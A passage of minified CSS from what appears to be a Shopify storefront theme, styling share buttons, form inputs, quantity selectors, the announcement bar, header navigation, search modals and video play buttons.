button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: 